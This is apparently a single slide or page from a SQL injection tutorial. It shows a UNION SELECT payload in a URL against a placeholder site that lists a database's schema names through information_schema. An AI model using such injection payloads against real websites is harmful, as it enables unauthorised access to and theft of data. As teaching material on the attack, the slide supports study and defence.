 There are queries for that too…

http://www.site.com/articles.php
      ?id=1234 UNION SELECT
group_concat(schema_name),2,3,4,
5,6,7,8,9,10,11,12,13,14,15,16,1
   7,18,19,20,21,22,23,24 from
 information_schema.schemata --


                                   9
 
